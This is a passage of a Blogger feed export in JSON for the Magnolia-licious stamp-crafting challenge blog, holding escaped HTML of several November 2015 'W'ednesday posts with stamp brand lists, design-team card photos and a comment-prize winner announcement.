#134f5c; font-family: arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-atl3-1.xx.fbcdn.net\/hphotos-xpa1\/v\/t1.0-9\/12140719_1037048839648131_4072088808155724070_n.jpg?oh=6d1c70c7024b03c69775e45d84fe2bcb\u0026amp;oe=56ECF60A\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/scontent-atl3-1.xx.fbcdn.net\/hphotos-xpa1\/v\/t1.0-9\/12140719_1037048839648131_4072088808155724070_n.jpg?oh=6d1c70c7024b03c69775e45d84fe2bcb\u0026amp;oe=56ECF60A\" width=\"251\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #134f5c; font-family: arial, sans-serif;\"\u003E\u003Ca href=\"http:\/\/doggonescrappers.blogspot.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBy Karen Gauthier\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #134f5c; font-family: arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #134f5c; font-family: arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #134f5c; font-family: arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMLdTlStKJdXVUiB4eKrrP0OKxg4OqKB4x0e6GFQPOXF9xSXcWPzuuBIYcvpc0wC9u_xUwWj2E6Ua0uym3nHes7k3rAYtgmPQqd5J8tMjbVDrWasDdtFAZQkI4kygpF8Ih-wcwWY1C37wr\/s1600\/13_little_santa1+zz.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMLdTlStKJdXVUiB4eKrrP0OKxg4OqKB4x0e6GFQPOXF9xSXcWPzuuBIYcvpc0wC9u_xUwWj2E6Ua0uym3nHes7k3rAYtgmPQqd5J8tMjbVDrWasDdtFAZQkI4kygpF8Ih-wcwWY1C37wr\/s1600\/13_little_santa1+zz.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #134f5c; font-family: arial, sans-serif; font-size: large;\"\u003EWe wish you a lovely Christmas Holiday season\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Efrom Diana and the Magnolia-licious DT!!!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: #134f5c; font-family: arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/challenge.magnoliastamps.us\/feeds\/23344543725903443\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2015\/11\/wednesday-post-99.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/23344543725903443"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/23344543725903443"},{"rel":"alternate","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2015\/11\/wednesday-post-99.html","title":"\"W\"ednesday Post #99"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie2rG7HRTQvm1UOVzxTeAyb74v_Rp7IvGajaY69nO8b-Ylw0Jx5nwR8896Q8xOm8R1Bo-4h59qFTUjcDLBNoqjl6l5RW-2S5yHvlgSqSx2UaWxSK7-MTJeuVpK2tfrdbsReQiGY-ay4y6a\/s72-c\/charlie-750x750+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8426617142725387183.post-2863669062873101156"},"published":{"$t":"2015-11-18T01:00:00.000-08:00"},"updated":{"$t":"2015-11-18T01:00:02.172-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"\"w\"ednesdays"}],"title":{"type":"text","$t":"\"W\"ednesday Post #98"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/magnolia-liciouschallengeblog.blogspot.com\/2015\/11\/magnolia-licious-christmas-magic-blog.html\" target=\"_blank\"\u003ECLICK HERE FOR THE CURRENT CHALLENGE\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHappy \"W\"ednesday!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWe are back to share artistic varieties of:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWee Stamps\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWild Rose Studio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECandiBean\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPenny Black\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESaturated Canary\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFrom the Hollow Fairy Stamps\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDollhouse Collection\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECrafter’s Companion stamps\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAnd the newest addition to the store\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStamping Bella\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEindoU_lY3GsYJH0caXvRaZq1L94KboOSaF7r1Z5A7_j-iLPl55NLZ0oE0gnMI0LASrXiRkXGAfMMgDl-aCiTIg9C-oE9NQ3Eog4BiTx-pRRcvFoxWjDyf5R2XTmck7wKQX4cfgAifSR_bw\/s1600\/winona-750x750.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEindoU_lY3GsYJH0caXvRaZq1L94KboOSaF7r1Z5A7_j-iLPl55NLZ0oE0gnMI0LASrXiRkXGAfMMgDl-aCiTIg9C-oE9NQ3Eog4BiTx-pRRcvFoxWjDyf5R2XTmck7wKQX4cfgAifSR_bw\/s320\/winona-750x750.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEnjoy the newest DT projects below…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E…and don't forget to\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eleave a comment here and the DT\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eblogs for a chance to win the\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWeekly Comment Prize.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkhs1GTe-jri-M0XTxbdAurJORX2nfAfzuBe7S04B-Db1qEelmLILlSC8pFl2GkgmXYTeq_W9TYM18zPs41Y23npv-J3PTFCZV6hiq8vyxKi2PJZ9HkfQ2Yx4uYdFT6o9c0PJMEzLJL_L1\/s1600\/new%252BSurprise%252BPackage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkhs1GTe-jri-M0XTxbdAurJORX2nfAfzuBe7S04B-Db1qEelmLILlSC8pFl2GkgmXYTeq_W9TYM18zPs41Y23npv-J3PTFCZV6hiq8vyxKi2PJZ9HkfQ2Yx4uYdFT6o9c0PJMEzLJL_L1\/s1600\/new%252BSurprise%252BPackage.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOur comment winner for this week is…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/tinyrosecr.blogspot.com\/\" target=\"_blank\"\u003EJackie Trinder\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EShe commented on Katie’s blog post last week.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECongratulations!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EYou've\nwon a\u0026nbsp;surprise\u0026nbsp;gift from Magnolia-licious.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EPlease\nemail Diana at\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"mailto:ladydian@shaw.ca\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003Eladydian@shaw.ca\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDT Inspiration\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-atl3-1.xx.fbcdn.net\/hphotos-xpf1\/v\/t1.0-9\/12072633_1256070881085094_8512984198930446676_n.jpg?oh=c8464a5c16909bfc5c0fe3202e1a01a8\u0026amp;oe=56F3EF2B\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/scontent-atl3-1.xx.fbcdn.net\/hphotos-xpf1\/v\/t1.0-9\/12072633_1256070881085094_8512984198930446676_n.jpg?oh=c8464a5c16909bfc5c0fe3202e1a01a8\u0026amp;oe=56F3EF2B\" width=\"397\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/wwwsuzies.blogspot.com\/\" target=\"_blank\"\u003EBy Suzi McManus\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-atl3-1.xx.fbcdn.net\/hphotos-xtp1\/v\/t1.0-9\/12208628_488637404649676_5792040077414875963_n.jpg?oh=8cfe2f5150702c540b1877dc069daf3b\u0026amp;oe=56BBEE42\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/scontent-atl3-1.xx.fbcdn.net\/hphotos-xtp1\/v\/t1.0-9\/12208628_488637404649676_5792040077414875963_n.jpg?oh=8cfe2f5150702c540b1877dc069daf3b\u0026amp;oe=56BBEE42\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/frommycraftroom.blogspot.com\/\" target=\"_blank\"\u003EBy Norma Lee\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/challenge.magnoliastamps.us\/feeds\/2863669062873101156\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2015\/11\/wednesday-post-98.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/2863669062873101156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/2863669062873101156"},{"rel":"alternate","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2015\/11\/wednesday-post-98.html","title":"\"W\"ednesday Post #98"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEindoU_lY3GsYJH0caXvRaZq1L94KboOSaF7r1Z5A7_j-iLPl55NLZ0oE0gnMI0LASrXiRkXGAfMMgDl-aCiTIg9C-oE9NQ3Eog4BiTx-pRRcvFoxWjDyf5R2XTmck7wKQX4cfgAifSR_bw\/s72-c\/winona-750x750.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8426617142725387183.post-3577691017410807786"},"published":{"$t":"2015-11-04T01:00:00.000-08:00"},"updated":{"$t":"2015-11-04T01:00:00.721-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"\"w\"ednesdays"}],"title":{"type":"text","$t":"\"W\"ednesday Post #97"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/magnolia-liciouschallengeblog.blogspot.com\/2015\/10\/tuesday-challenge-autumnfall-colors.html\" target=\"_blank\"\u003ECLICK HERE FOR THE CURRENT CHALLENGE\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHappy \"W\"ednesday!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWe are back to share artistic varieties of:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWee Stamps\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWild Rose Studio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECandiBean\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPenny Black\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESaturated Canary\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, 